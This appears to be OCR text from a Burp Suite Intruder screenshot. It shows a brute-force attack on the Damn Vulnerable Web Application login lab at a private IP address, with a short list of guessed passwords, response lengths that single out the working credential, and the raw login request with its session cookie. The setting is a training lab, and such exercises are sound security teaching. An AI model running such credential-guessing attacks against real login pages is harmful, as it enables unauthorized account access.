 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 4700
1 1 admin 200 4700
2 1 password 200 4700
3 1 passwd 200 4700
4 1 123456 200 4700
5 1 666 200 4700
6 2 admin 200 4700
7 2 password 200 4700
8 2 passwd 200 4700
9 2 123456 200 4700
10 2 666 200 4738
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=666&Login=Login HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.108/dvwa/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=4rvpfa7qs5suvqi9nems4ee5m3
Connection: close
? < + > Type a search term 0 matches
Finished